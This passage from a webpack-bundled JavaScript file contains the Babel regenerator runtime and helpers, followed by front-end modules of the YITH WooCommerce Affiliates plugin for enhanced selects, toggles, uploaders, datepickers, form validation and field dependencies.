    var e = {
      tryLoc: t[0]
    };
    1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);
  }
  function resetTryEntry(t) {
    var e = t.completion || {};
    e.type = "normal", delete e.arg, t.completion = e;
  }
  function Context(t) {
    this.tryEntries = [{
      tryLoc: "root"
    }], t.forEach(pushTryEntry, this), this.reset(!0);
  }
  function values(e) {
    if (e || "" === e) {
      var r = e[a];
      if (r) return r.call(e);
      if ("function" == typeof e.next) return e;
      if (!isNaN(e.length)) {
        var o = -1,
          i = function next() {
            for (; ++o < e.length;) if (n.call(e, o)) return next.value = e[o], next.done = !1, next;
            return next.value = t, next.done = !0, next;
          };
        return i.next = i;
      }
    }
    throw new TypeError(_typeof(e) + " is not iterable");
  }
  return GeneratorFunction.prototype = GeneratorFunctionPrototype, o(g, "constructor", {
    value: GeneratorFunctionPrototype,
    configurable: !0
  }), o(GeneratorFunctionPrototype, "constructor", {
    value: GeneratorFunction,
    configurable: !0
  }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, u, "GeneratorFunction"), e.isGeneratorFunction = function (t) {
    var e = "function" == typeof t && t.constructor;
    return !!e && (e === GeneratorFunction || "GeneratorFunction" === (e.displayName || e.name));
  }, e.mark = function (t) {
    return Object.setPrototypeOf ? Object.setPrototypeOf(t, GeneratorFunctionPrototype) : (t.__proto__ = GeneratorFunctionPrototype, define(t, u, "GeneratorFunction")), t.prototype = Object.create(g), t;
  }, e.awrap = function (t) {
    return {
      __await: t
    };
  }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, c, function () {
    return this;
  }), e.AsyncIterator = AsyncIterator, e.async = function (t, r, n, o, i) {
    void 0 === i && (i = Promise);
    var a = new AsyncIterator(wrap(t, r, n, o), i);
    return e.isGeneratorFunction(r) ? a : a.next().then(function (t) {
      return t.done ? t.value : a.next();
    });
  }, defineIteratorMethods(g), define(g, u, "Generator"), define(g, a, function () {
    return this;
  }), define(g, "toString", function () {
    return "[object Generator]";
  }), e.keys = function (t) {
    var e = Object(t),
      r = [];
    for (var n in e) r.push(n);
    return r.reverse(), function next() {
      for (; r.length;) {
        var t = r.pop();
        if (t in e) return next.value = t, next.done = !1, next;
      }
      return next.done = !0, next;
    };
  }, e.values = values, Context.prototype = {
    constructor: Context,
    reset: function reset(e) {
      if (this.prev = 0, this.next = 0, this.sent = this._sent = t, this.done = !1, this.delegate = null, this.method = "next", this.arg = t, this.tryEntries.forEach(resetTryEntry), !e) for (var r in this) "t" === r.charAt(0) && n.call(this, r) && !isNaN(+r.slice(1)) && (this[r] = t);
    },
    stop: function stop() {
      this.done = !0;
      var t = this.tryEntries[0].completion;
      if ("throw" === t.type) throw t.arg;
      return this.rval;
    },
    dispatchException: function dispatchException(e) {
      if (this.done) throw e;
      var r = this;
      function handle(n, o) {
        return a.type = "throw", a.arg = e, r.next = n, o && (r.method = "next", r.arg = t), !!o;
      }
      for (var o = this.tryEntries.length - 1; o >= 0; --o) {
        var i = this.tryEntries[o],
          a = i.completion;
        if ("root" === i.tryLoc) return handle("end");
        if (i.tryLoc <= this.prev) {
          var c = n.call(i, "catchLoc"),
            u = n.call(i, "finallyLoc");
          if (c && u) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          } else if (c) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
          } else {
            if (!u) throw Error("try statement without catch or finally");
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          }
        }
      }
    },
    abrupt: function abrupt(t, e) {
      for (var r = this.tryEntries.length - 1; r >= 0; --r) {
        var o = this.tryEntries[r];
        if (o.tryLoc <= this.prev && n.call(o, "finallyLoc") && this.prev < o.finallyLoc) {
          var i = o;
          break;
        }
      }
      i && ("break" === t || "continue" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);
      var a = i ? i.completion : {};
      return a.type = t, a.arg = e, i ? (this.method = "next", this.next = i.finallyLoc, y) : this.complete(a);
    },
    complete: function complete(t, e) {
      if ("throw" === t.type) throw t.arg;
      return "break" === t.type || "continue" === t.type ? this.next = t.arg : "return" === t.type ? (this.rval = this.arg = t.arg, this.method = "return", this.next = "end") : "normal" === t.type && e && (this.next = e), y;
    },
    finish: function finish(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.finallyLoc === t) return this.complete(r.completion, r.afterLoc), resetTryEntry(r), y;
      }
    },
    "catch": function _catch(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.tryLoc === t) {
          var n = r.completion;
          if ("throw" === n.type) {
            var o = n.arg;
            resetTryEntry(r);
          }
          return o;
        }
      }
      throw Error("illegal catch attempt");
    },
    delegateYield: function delegateYield(e, r, n) {
      return this.delegate = {
        iterator: values(e),
        resultName: r,
        nextLoc: n
      }, "next" === this.method && (this.arg = t), y;
    }
  }, e;
}
module.exports = _regeneratorRuntime, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 738:
/***/ ((module) => {

function _typeof(o) {
  "@babel/helpers - typeof";

  return (module.exports = _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports), _typeof(o);
}
module.exports = _typeof, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 756:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

// TODO(Babel 8): Remove this file.

var runtime = __webpack_require__(633)();
module.exports = runtime;

// Copied from https://github.com/facebook/regenerator/blob/main/packages/runtime/runtime.js#L736=
try {
  regeneratorRuntime = runtime;
} catch (accidentalStrictMode) {
  if (typeof globalThis === "object") {
    globalThis.regeneratorRuntime = runtime;
  } else {
    Function("r", "regeneratorRuntime = r")(runtime);
  }
}


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/classCallCheck.js
function _classCallCheck(a, n) {
  if (!(a instanceof n)) throw new TypeError("Cannot call a class as a function");
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/typeof.js
function _typeof(o) {
  "@babel/helpers - typeof";

  return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, _typeof(o);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPrimitive.js

function toPrimitive(t, r) {
  if ("object" != _typeof(t) || !t) return t;
  var e = t[Symbol.toPrimitive];
  if (void 0 !== e) {
    var i = e.call(t, r || "default");
    if ("object" != _typeof(i)) return i;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return ("string" === r ? String : Number)(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPropertyKey.js


function toPropertyKey(t) {
  var i = toPrimitive(t, "string");
  return "symbol" == _typeof(i) ? i : i + "";
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/createClass.js

function _defineProperties(e, r) {
  for (var t = 0; t < r.length; t++) {
    var o = r[t];
    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, toPropertyKey(o.key), o);
  }
}
function _createClass(e, r, t) {
  return r && _defineProperties(e.prototype, r), t && _defineProperties(e, t), Object.defineProperty(e, "prototype", {
    writable: !1
  }), e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/defineProperty.js

function defineProperty_defineProperty(e, r, t) {
  return (r = toPropertyKey(r)) in e ? Object.defineProperty(e, r, {
    value: t,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[r] = t, e;
}

;// CONCATENATED MODULE: ./assets/js/src/globals.js


/* global yith_wcaf yith */

// these constants will be wrapped inside webpack closure, to prevent collisions

function ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function _objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ownKeys(Object(t), !0).forEach(function (r) { _defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }
var $ = jQuery,
  $document = $(document),
  $body = $('body'),
  block = function block($el) {
    if (typeof $.fn.block === 'undefined') {
      return false;
    }
    try {
      $el.block({
        message: null,
        overlayCSS: {
          background: '#fff',
          opacity: 0.6
        }
      });
      return $el;
    } catch (e) {
      return false;
    }
  },
  unblock = function unblock($el) {
    if (typeof $.fn.unblock === 'undefined') {
      return false;
    }
    try {
      $el.unblock();
    } catch (e) {
      return false;
    }
  },
  globals_confirm = function confirm(title, message, args) {
    return new Promise(function (resolve, reject) {
      var _yith;
      // if can't display modal, accept by default
      if (typeof ((_yith = yith) === null || _yith === void 0 || (_yith = _yith.ui) === null || _yith === void 0 ? void 0 : _yith.confirm) === 'undefined') {
        reject(new Error('Missing yith.ui utilities'));
      }
      var options = _objectSpread({
        title: title || labels.generic_confirm_title,
        message: message || labels.generic_confirm_message
      }, args);
      options.onConfirm = function () {
        return resolve(true);
      };
      options.onCancel = reject;
      yith.ui.confirm(options);
    });
  };
var ajaxUrl, nonces, labels;
if (typeof yith_wcaf !== 'undefined') {
  var _yith_wcaf, _yith_wcaf2, _yith_wcaf3;
  ajaxUrl = (_yith_wcaf = yith_wcaf) === null || _yith_wcaf === void 0 ? void 0 : _yith_wcaf.ajax_url;
  nonces = (_yith_wcaf2 = yith_wcaf) === null || _yith_wcaf2 === void 0 ? void 0 : _yith_wcaf2.nonces;
  labels = (_yith_wcaf3 = yith_wcaf) === null || _yith_wcaf3 === void 0 ? void 0 : _yith_wcaf3.labels;
}

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-selects.js


/**
 * Internal dependencies
 */

var enhanceSelect = function enhanceSelect(select, args) {
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }
    var allowClear = !!select.data('allow_clear'),
      placeholder = select.data('placeholder'),
      minimumInputLength = select.data('minimum_input_length'),
      action = select.data('action'),
      ajax = !!action;
    var config = {
      allowClear: allowClear,
      placeholder: placeholder,
      minimumInputLength: minimumInputLength || 3
    };
    if (ajax) {
      config.ajax = {
        url: ajaxUrl,
        dataType: 'json',
        delay: 250,
        data: function data(params) {
          return {
            term: params.term,
            action: action,
            security: select.data('security'),
            exclude: select.data('exclude'),
            include: select.data('include'),
            limit: select.data('limit')
          };
        },
        processResults: function processResults(data) {
          var terms = [];
          if (data) {
            $.each(data, function (id, text) {
              terms.push({
                id: id,
                text: text
              });
            });
          }
          return {
            results: terms
          };
        },
        cache: true
      };
    }
    config = $.extend(config, args || {});
    try {
      select.selectWoo(config).addClass('enhanced');
    } catch (e) {
      // skip to next.
    }
  },
  enhanceSelects = function enhanceSelects($container) {
    var _$container;
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-select', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var select = $(this);
      enhanceSelect(select);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-toggles.js


/**
 * Internal dependencies
 */

var enhanceToggle = function enhanceToggle($field) {
    if ($field.next('.toggle').length) {
      return;
    }
    var text_on = $field.data('text-on'),
      text_off = $field.data('text-off'),
      $toggle = $('<span/>', {
        "class": 'toggle',
        'data-text-on': text_on || labels.toggle_on,
        'data-text-off': text_off || labels.toggle_off
      });
    $field.after($toggle).addClass('enhanced');
  },
  enhanceToggles = function enhanceToggles($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $toggles = $('.yith-wcaf-toggle', $container).not('.enhanced');
    if (!$toggles.length) {
      return;
    }
    $toggles.each(function () {
      var $field = $(this);
      enhanceToggle($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-accordion.js


/**
 * Internal dependencies
 */

var enhanceAccordion = function enhanceAccordion($field) {
    var $radio = $('.accordion-radio', $field);
    if (!$radio.length) {
      return;
    }
    $radio.on('change', function () {
      var $checked = $radio.filter(':checked'),
        $option = $checked.closest('.accordion-option'),
        $content = $option.find('.accordion-content');
      $('.accordion-content', $field).not($content).slideUp();
      $content.slideDown();
    }).trigger('change');
    $field.addClass('enhanced');
  },
  enhanceAccordions = function enhanceAccordions($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $accordion = $('.yith-wcaf-accordion', $container).not('.enhanced');
    if (!$accordion.length) {
      return;
    }
    $accordion.each(function () {
      var $field = $(this);
      enhanceAccordion($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-uploaders.js


/**
 * Internal dependencies
 */

var enhanceUploader = function enhanceUploader($anchor) {
    var $input = $anchor.parent().find('input[type="file"]');
    if (!$input.length) {
      return;
    }
    $anchor.on('click', function (ev) {
      ev.preventDefault();
      $input.trigger('click');
    }).addClass('enhanced');
    $input.on('change', function (ev) {
      var files = ev.target.files,
        fileNames = [];
      var $fileList = $anchor.next('small.files-list');
      for (var i in files) {
        if (!files.hasOwnProperty(i)) {
          continue;
        }
        fileNames.push(files[i].name);
      }
      if (!fileNames.length) {
        if ($fileList.length) {
          $fileList.remove();
        }
      } else {
        if (!$fileList.length) {
          $fileList = $('<small/>', {
            "class": 'files-list'
          });
          $anchor.after($fileList);
        }
        $fileList.text(fileNames.join(', '));
        if ($anchor.hasClass('auto-submit')) {
          var $form = $anchor.closest('form');
          if (!$form.length) {
            return;
          }
          $form.submit();
        }
      }
    });
  },
  enhanceUploaders = function enhanceUploaders($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $uploaders = $('.yith-wcaf-attach-file', $container).not('.enhanced');
    if (!$uploaders.length) {
      return;
    }
    $uploaders.each(function () {
      var $field = $(this);
      enhanceUploader($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-datepickers.js


/**
 * Internal dependencies
 */

var enhanceDatepicker = function enhanceDatepicker(field) {
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }
    var format = field.data('format'),
      numberOfMonths = field.data('number-of-months'),
      maxDate = field.data('max-date'),
      minDate = field.data('min-date'),
      altField = field.data('altfield'),
      altFormat = field.data('altformat'),
      config = {
        dateFormat: format || 'yy-mm-dd',
        numberOfMonths: numberOfMonths || 1,
        maxDate: maxDate || null,
        minDate: minDate || null,
        altField: altField ? field.next(altField).get(0) : null,
        altFormat: altFormat || '',
        beforeShow: function beforeShow(input, inst) {
          var _inst$dpDiv;
          inst === null || inst === void 0 || (_inst$dpDiv = inst.dpDiv) === null || _inst$dpDiv === void 0 || (_inst$dpDiv = _inst$dpDiv.addClass('yith-wcaf-datepicker')) === null || _inst$dpDiv === void 0 || _inst$dpDiv.addClass('yith-plugin-fw-datepicker-div');
        },
        onClose: function onClose(input, inst) {
          var _inst$dpDiv2;
          inst === null || inst === void 0 || (_inst$dpDiv2 = inst.dpDiv) === null || _inst$dpDiv2 === void 0 || (_inst$dpDiv2 = _inst$dpDiv2.removeClass('yith-wcaf-datepicker')) === null || _inst$dpDiv2 === void 0 || _inst$dpDiv2.removeClass('yith-plugin-fw-datepicker-div');
        }
      };
    try {
      field.datepicker(config).addClass('enhanced');
    } catch (e) {
      // skip to next field.
    }
  },
  enhanceDatepickers = function enhanceDatepickers($container) {
    var _$container;
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-date-picker', $container).add('.date-picker-field', $container).add('.date-picker', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var field = $(this);
      enhanceDatepicker(field);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/validation.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Validation_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Validation_Handler($container) {
    var _this$$container;
    _classCallCheck(this, YITH_WCAF_Validation_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // error class to add/remove to fields wrapper
    defineProperty_defineProperty(this, "ERROR_CLASS", 'woocommerce-invalid');
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initValidation();
  }

  // init validation.
  return _createClass(YITH_WCAF_Validation_Handler, [{
    key: "initValidation",
    value: function initValidation() {
      this.initForm();
      this.initFields();
    }
  }, {
    key: "initForm",
    value: function initForm() {
      var $forms = this.$container.is('form') ? this.$container : this.$container.find('form');
      if (!$forms.length) {
        return;
      }
      var self = this;
      $forms.on('submit yith_wcaf_validate_fields', function (ev) {
        var $form = $(this),
          res = self.validateForm($form);
        if (!res) {
          ev.stopImmediatePropagation();
          return false;
        }
        return true;
      });
    }
  }, {
    key: "initFields",
    value: function initFields() {
      var $fields = this.getFields(this.$container);
      if (!$fields.length) {
        return;
      }
      var self = this;
      $fields.on('keyup change', function () {
        var $field = $(this);
        self.validateField($field);
      });
    }

    // fields handling.
  }, {
    key: "getFieldWrapper",
    value: function getFieldWrapper($field) {
      return $field.closest('.form-row, .yith-plugin-fw-panel-wc-row');
    }
  }, {
    key: "getFields",
    value: function getFields($container) {
      var $fields = $('input, select, textarea', $container);
      return $fields.not('input[type="submit"]').not('input[type="hidden"]').not('.select2-search__field');
    }
  }, {
    key: "getVisibleFields",
    value: function getVisibleFields($container) {
      var _this = this;
      var $fields = this.getFields($container);
      return $fields.filter(function (index, field) {
        var $field = $(field),
          $fieldWrapper = _this.getFieldWrapper($field);
        return $fieldWrapper.is(':visible');
      });
    }
  }, {
    key: "isFieldValid",
    value: function isFieldValid($field) {
      var $wrapper = this.getFieldWrapper($field),
        fieldType = $field.attr('type'),
        value = $field.val(),
        alwaysRequiredFields = ['reg_username', 'reg_email', 'reg_password'];

      // check for required fields
      if ($field.prop('required') || $wrapper.hasClass('required') || $wrapper.hasClass('validate-required') || $wrapper.hasClass('yith-plugin-fw--required') || alwaysRequiredFields.includes($field.get(0).id)) {
        if (fieldType === 'checkbox' && !$field.is(':checked')) {
          throw 'missing';
        } else if (!value) {
          throw 'missing';
        }
      }

      // check for patterns
      var pattern = $wrapper.data('pattern');
      if (pattern) {
        var regex = new RegExp(pattern);
        if (!regex.test(value)) {
          throw 'malformed';
        }
      }

      // check for min length
      var minLength = $wrapper.data('min_length');
      if (minLength && value.length < minLength) {
        throw 'short';
      }

      // check for max length
      var maxLength = $wrapper.data('max_length');
      if (maxLength && value.length > maxLength) {
        throw 'long';
      }

      // check for number
      if (fieldType === 'number') {
        var min = parseFloat($field.attr('min')),
          max = parseFloat($field.attr('max')),
          numVal = parseFloat(value);
        if (min && min > numVal || max && max < numVal) {
          throw 'overflow';
        }
      }

      // all validation passed; we can return true.
      return true;
    }
  }, {
    key: "validateField",
    value: function validateField($field) {
      try {
        this.isFieldValid($field);
      } catch (e) {
        this.reportError($field, e);
        return false;
      }
      this.removeError($field);
      return true;
    }
  }, {
    key: "validateForm",
    value: function validateForm($form) {
      var $visibleFields = this.getVisibleFields($form);
      if (!$visibleFields.length) {
        return true;
      }
      var self = this;
      var valid = true;
      $visibleFields.each(function () {
        var $field = $(this);
        if (!self.validateField($field)) {
          valid = false;
        }
      });
      if (!valid) {
        // scroll top.
        this.scrollToFirstError($form);

        // stop form submitting.
        return false;
      }
      return true;
    }

    // error handling.
  }, {
    key: "getErrorMsg",
    value: function getErrorMsg($field, errorType) {
      var _labels$errors, _labels$errors2, _labels$errors3, _labels$errors4, _labels$errors5;
      // check if we have a field-specific error message.
      var msg = $field.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to wrapper.
      var $wrapper = this.getFieldWrapper($field);
      msg = $wrapper.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to label.
      var $label = $wrapper.find('label');
      msg = $label.data('error');
      if (msg) {
        return msg;
      }
      if (!(labels !== null && labels !== void 0 && labels.errors)) {
        return false;
      }
      switch (errorType) {
        case 'missing':
          var fieldType = $field.attr('type');
          msg = fieldType === 'checkbox' ? (_labels$errors = labels.errors) === null || _labels$errors === void 0 ? void 0 : _labels$errors.accept_check : (_labels$errors2 = labels.errors) === null || _labels$errors2 === void 0 ? void 0 : _labels$errors2.compile_field;
          if (msg) {
            return msg;
          }

        // fallthrough if we didn't find a proper message yet.
        default:
          msg = (_labels$errors3 = labels.errors) !== null && _labels$errors3 !== void 0 && _labels$errors3[errorType] ? (_labels$errors4 = labels.errors) === null || _labels$errors4 === void 0 ? void 0 : _labels$errors4[errorType] : (_labels$errors5 = labels.errors) === null || _labels$errors5 === void 0 ? void 0 : _labels$errors5.general_error;
          break;
      }
      return msg;
    }
  }, {
    key: "reportError",
    value: function reportError($field, errorType) {
      var $wrapper = this.getFieldWrapper($field),
        errorMsg = this.getErrorMsg($field, errorType);
      $wrapper.addClass(this.ERROR_CLASS);
      if (!errorMsg) {
        return;
      }

      // remove existing errors.
      $wrapper.find('.error-msg').remove();

      // generate and append new error message.
      var $errorMsg = $('<span/>', {
        "class": 'error-msg',
        text: errorMsg
      });
      $wrapper.append($errorMsg);
    }
  }, {
    key: "removeError",
    value: function removeError($field) {
      var $wrapper = this.getFieldWrapper($field),
        $errorMsg = $wrapper.find('.error-msg');
      $wrapper.removeClass(this.ERROR_CLASS);
      $errorMsg.remove();
    }
  }, {
    key: "scrollToFirstError",
    value: function scrollToFirstError($form) {
      var $firstError = $form.find(".".concat(this.ERROR_CLASS)).first();
      if (!$firstError.length) {
        return;
      }
      var $target = this.findScrollableParent($form);
      if (!$target || !$target.length) {
        $target = $('html, body');
      }
      var scrollDiff = $firstError.offset().top - $target.offset().top;
      var scrollValue = scrollDiff;
      if (!$target.is('html, body')) {
        scrollValue = $target.get(0).scrollTop + scrollDiff;
      }
      $target.animate({
        scrollTop: scrollValue
      });
    }
  }, {
    key: "findScrollableParent",
    value: function findScrollableParent($node) {
      var node = $node.get(0);
      if (!node) {
        return null;
      }
      var overflowY, isScrollable;
      do {
        if (document === node) {
          return null;
        }
        overflowY = window.getComputedStyle(node).overflowY;
        isScrollable = overflowY !== 'visible' && overflowY !== 'hidden';
      } while (!(isScrollable && node.scrollHeight > node.clientHeight) && (node = node.parentNode));
      return $(node);
    }
  }]);
}();
function initValidation($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Validation_Handler($container);
}
;// CONCATENATED MODULE: ./assets/js/src/modules/dependencies.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Dependencies_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Dependencies_Handler($container) {
    var _this$$container, _this$$fields;
    _classCallCheck(this, YITH_WCAF_Dependencies_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // fields;
    defineProperty_defineProperty(this, "$fields", void 0);
    // dependencies tree.
    defineProperty_defineProperty(this, "dependencies", {});
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initFields();
    if (!((_this$$fields = this.$fields) !== null && _this$$fields !== void 0 && _this$$fields.length)) {
      return;
    }
    this.initDependencies();
  }
  return _createClass(YITH_WCAF_Dependencies_Handler, [{
    key: "initFields",
    value: function initFields() {
      this.$fields = this.$container.find(':input');
    }
  }, {
    key: "initDependencies",
    value: function initDependencies() {
      this.buildDependenciesTree();
      if (!Object.keys(this.dependencies).length) {
        return;
      }
      this.handleDependencies();
    }
  }, {
    key: "buildDependenciesTree",
    value: function buildDependenciesTree() {
      var self = this;
      this.$fields.closest('[data-dependencies]').each(function () {
        var $field = $(this),
          id = $field.attr('id');
        if (!id) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, id, $field.data('dependencies'));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });

      // backward compatibility with plugin-fw
      this.$container.find('[data-dep-target]').each(function () {
        var $container = $(this),
          id = $container.data('dep-id'),
          target = $container.data('dep-target'),
          value = $container.data('dep-value');
        if (!id || !target || !value) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, target, defineProperty_defineProperty({}, id, value.toString().split(',')));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });
    }
  }, {
    key: "handleDependencies",
    value: function handleDependencies() {
      this.$fields.on('change', this.applyDependencies.bind(this));
      this.applyDependencies();
    }
  }, {
    key: "applyDependencies",
    value: function applyDependencies() {
      var _this = this;
      $.each(this.dependencies, function (field, conditions) {
        var $container = _this.findFieldContainer(field);
        if (!$container.length) {
          return;
        }
        var show = _this.checkConditions(conditions);
        if (show) {
          $container === null || $container === void 0 || $container.fadeIn();
        } else {
          $container === null || $container === void 0 || $container.hide();
        }
      });
    }
  }, {
    key: "findField",
    value: function findField(field) {
      var $field = this.$container.find("#".concat(field));
      if (!$field.length) {
        $field = this.$container.find("#".concat(field, "_field"));
      }
      if (!$field.length) {
        return false;
      }
      if (!$field.is(':input')) {
        $field = $field.find(':input');
      }
      return $field;
    }
  }, {
    key: "findFieldContainer",
    value: function findFieldContainer(field) {
      var $field = this.findField(field);
      if (!($field !== null && $field !== void 0 && $field.length)) {
        return false;
      }

      // first of all search for container by id.
      var $container = $field.closest("#".concat(field, "_container"));

      // if we couldn't find item with correct id, search for a .form-row
      if (!$container.length) {
        $container = $field.closest('.form-row');
      }

      // finally, just assume closest table row is a valid container
      if (!$container.length) {
        $container = $field.closest('tr');
      }

      // if none of the previous worked, just fail to false
      if (!$container.length) {
        return false;
      }
      return $container;
    }
  }, {
    key: "checkConditions",
    value: function checkConditions(conditions) {
      var _this2 = this;
      var result = true;
      $.each(conditions, function (field, condition) {
        var $field = _this2.findField(field);
        var fieldValue;
        if (!result || !($field !== null && $field !== void 0 && $field.length)) {
          return;
        }
        if ($field.first().is('input[type="radio"]')) {
          var _$field$filter;
          fieldValue = (_$field$filter = $field.filter(':checked')) === null || _$field$filter === void 0 || (_$field$filter = _$field$filter.val()) === null || _$field$filter === void 0 ? void 0 : _$field$filter.toString();
        } else {
          var _$field$val;
          fieldValue = $field === null || $field === void 0 || (_$field$val = $field.val()) === null || _$field$val === void 0 ? void 0 : _$field$val.toString();
        }
        if (Array.isArray(condition)) {
          result = condition.includes(fieldValue);
        } else if (typeof condition === 'function') {
          result = condition(fieldValue);
        } else if (condition.indexOf(':') === 0) {
